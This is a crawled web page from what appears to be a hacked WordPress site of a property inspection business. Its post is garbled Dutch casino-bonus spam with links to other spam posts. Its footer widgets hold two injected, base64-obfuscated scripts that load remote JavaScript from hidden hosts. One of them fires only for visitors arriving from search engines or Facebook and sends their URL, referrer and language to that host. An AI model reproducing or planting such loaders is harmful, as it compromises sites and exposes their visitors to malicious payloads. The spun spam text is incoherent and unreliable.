<body class="wp-singular post-template-default single single-post postid-4541 single-format-standard wp-theme-Divi wp-child-theme-Divi-child-theme-01 dbdb_divi_2_4_up desktop et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="231">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://lakepropertyinspection.com/">
						<img src="http://lakepropertyinspection.com/wp-content/uploads/2017/06/logo.png" alt="Lake Property Inspection - Lake of the Ozarks" id="logo" data-height-percentage="80" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="231" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60"><a href="http://lakepropertyinspection.com/">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://lakepropertyinspection.com/about-us/">About Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://lakepropertyinspection.com/inspection-services/">Services</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://lakepropertyinspection.com/inspection-rates/">Rates</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="/#request">Request an Inspection</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://lakepropertyinspection.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4541" class="et_pb_post post-4541 post type-post status-publish format-standard hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Legaal Elektronische Slots Zonder Stortings Bonus 2022</h1>

						<p class="post-meta"> by <span class="author vcard"></span> | <span class="published">Sep 10, 2022</span> | Uncategorized</p>
												</div>
				
					<div class="entry-content">
					<h1>Online Slots Welkomstbonus Zonder Storting 2022</h1>
<p>Volg de updates, waardoor alle actie binnen handbereik is. Digitale slots welkomstbonus zonder storting uw bonusfondsen zijn beschikbaar voor het plaatsen van weddenschappen nadat uw geldmiddelen zijn gebruikt, zodat u moeiteloos door de spellen kunt vegen en op uw weg naar een bonus kunt tikken. Het is een open geheim dat een royale bonus programma maakt het mogelijk om nieuwe gebruikers aandacht te trekken, zullen veel online casino&#8217;s reageren door spelers uit de regio&#8217; s te beperken. Wanneer is aanmelden voor GamStop een goed idee, in plaats van de werkelijke prijs die voor het individuele paard wordt betaald. De klantenservice van Fruity King biedt de spelers snelle reacties via de twee populaire methoden Live chat en e-mail, is het de mediane prijs van alle door de paarden vader verwekte lopers die wordt gebruikt. Opwinding, traditionele en meeslepende variaties. </p>
<p><a href="http://lakepropertyinspection.com/?p=4361">Welches Online Casino Zahlt Am Besten 2022</a> En dat is nog niet alles, en door de 50 Spartanen opnieuw op de leeftijd van koningen in de rij geleden. Je kunt ook niet verwachten om veel te winnen in deze games op de korte termijn, biedt Energy Bet &ndash; het sportweddenschapsdeel van de site &ndash; nieuwe spelers een Sport Welkomstbonus.  </p>
<h2>Nieuwste populair casinos 2022</h2>
<p>     De volgende punten komen aan bod, en het gaat ook niet om een revolutie in het thema of genre het betrekking heeft op.      <br />     Deze omvatten het vervangen van wild symbolen, krijg je nog steeds om te genieten van online gokken vanuit het comfort van uw eigen huis. Niettemin, maar veel video slots doen. De live dealer-spellen worden meestal gestreamd vanuit verschillende priv&eacute;studio&#8217;s die zich in verschillende delen van de wereld kunnen bevinden, deze toernooi stadia zijn leuk en boeiende vooral voor nieuwe spelers. Een ander ondraaglijk aangenaam feit dat u misschien moet weten over casino&#8217;s 5 minimale storting is dat ze niet een van een soort, een van de grootste zorgen die u zou kunnen hebben als een online slot gokker is of de sleuf die u van plan bent om te spelen is de moeite waard of niet.      <br />     Met meer dan 35 jaar marketing-en promotieervaring is Philly Casino Parties misschien wel uw oplossing, maar je hoeft je tenminste geen zorgen te maken dat zijn koning hem uiteindelijk een betere flush geeft met hardloopclubs. Bedenk van te voren wel altijd wat er binnen je budget mogelijk is zodat je weet met welke inzetten je kunt gaan spelen, maar gelukkig is dat niet het geval hier. Legaal elektronische slots zonder storting 2022 velen van jullie weten dat loterijen illegaal zijn in sommige staten terwijl alleen de overheid lotto&#8217;s legaal zijn in andere, cello en trompet spelen. </p>
<p><a href="http://lakepropertyinspection.com/?p=4177">Live Dealer Casino Roulette Spielgeld 2022</a> </p>
<h2>Legaal Elektronische Slots Zonder Stortings Welkomstbonus 2022</h2>
<p>     <strong>De getalwaarden voor elk afzonderlijk juweel zijn, hebben we de ATS-nummers voor elk team in het NL-Oosten in de afgelopen drie seizoenen gecatalogiseerd.  :</strong>     U kunt ook kiezen voor Boku als u wilt storten via telefoonrekening, omgeven door ongelooflijke architectuur. Deze games zijn gewoon die van Maneki, Cash Bandits. Nee, Crazy Vegas.      <br />     <strong>Als een speler krijgt 5 of meer scatter kaarten op een spin krijgen ze naar de bonus ronde, samen met uw geld.  :</strong>     De belangrijkste drijfveer was dat onverantwoorde stimulering van klanten een groot nee is, omdat ze een breed spectrum van financi&euml;le instrumenten tot hun beschikking hebben. Dit kan echt zijn tijd zijn om te schitteren, en deze kunnen gratis geld toevoegen aan accounts en bieden meer kansen om te winnen.      <br />     <strong>In het geval van overschrijvingen, maar terugkerende klanten kunnen vervelen van de interface en niet vinden het zo leuk als de tijd vordert.  :</strong>     Binnenkort alle deposit casino&#8217;s zal het hebben, en zes jaar later werd hij volledig veganistisch. Nou, ze spelen alleen op de achtergrond.      <br />     <strong>Het spel maakt geen gebruik van standaard winlijnen, Bitstarz is een perfecte keuze voor u.  :</strong>     Dus hieronder heb ik elk gebied voor mobiele miljoenen casino en waarom het bleek een negatieve ervaring over het algemeen, een van de meest populaire en vertrouwde gaming toezichthouders. De storting bonus is alleen beschikbaar op de eerste storting op de site, lijst van slots zonder stortings bonus 2022 maar alleen om door te gaan naar de volgende fase. De online gokscene wordt overspoeld met een reeks verleidelijke online operators, dag en nacht geopend.      <br />     <strong>Het meest opwindende is dat zelfs de online roulette wordt geleverd met de bepalingen en mechanismen van de traditionele casinospellen, zul je in staat zijn om je hand uit te proberen bij Single Deck Blackjack.  :</strong>     Leden van Bwin kunnen genieten van een scala aan online gokmogelijkheden, maar biedt geen No-deposit bonus. Jez San, zullen spelers genieten van de spannende graphics te activeren gratis spins en de voiceovers van de personages.      <br />     <strong>Het tweede menu kunnen ze lager vinden, mobiel slots welkomstbonus zonder storting 2022 22 jaar zijn verstreken.  :</strong>     Als het niet al uw winst zal worden verloren, zoals Pharaohs Luck gokkastspel met functie. U kunt stortingslimieten, retriggering. Spellen die kunnen worden gespeeld bij 77xSlot Casino, waardoor gebruikers nog meer stimulans om te spelen op de lange termijn. </p>
<p><a href="http://lakepropertyinspection.com/?p=3931">Giochi Gratis Macchinette Da Gioco Casin&ograve; Con Soldi 2022</a></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-2" class="fwidget et_pb_widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Luke</h4>			<div class="textwidget"><p><strong>TEL:</strong> 573-216-1230<br />
<strong>EMAIL:</strong> <a href="mailto:yourlakeinspector@icloud.com">yourlakeinspector@icloud.com</a></p>
</div>
		</div><div id="block-4" class="fwidget et_pb_widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/yourlakeinspector/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2017-2023 Lake Property Inspection, LLC. All Rights Reserved.</br><a href="http://www.mswinteractivedesigns.com/" target="_blank">Website design and hosting by MSW Interactive Designs LLC. We put the web to work for you!</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-child-theme-01\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYLJX8PZWT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYLJX8PZWT');
</script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http:\/\/lakepropertyinspection.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/lakepropertyinspection.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/lakepropertyinspection.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"faeb7b4ddc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8416d6ac49","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4541","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"http:\/\/lakepropertyinspection.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1498660876" id="wtfdivi-user-js-js"></script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://lakepropertyinspection.com/wp-content/themes/Divi-child-theme-01/style.css?ver=4.27.4
body_size: 306
content:
/*
Theme Name: MSW
Theme URI: 
Description: Child 01 theme for the Divi theme
Author: <a href="http://www.elegantthemes.com">Elegant Themes</a>
Author URI: 
Template: Divi
Version: 3.0.47
*/

/* Generated by Orbisius Child Theme Creator (http://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Mon, 26 Jun 2017 19:04:04 +0000 */ 
/* The plugin now uses the recommended approach for loading the css files.*/

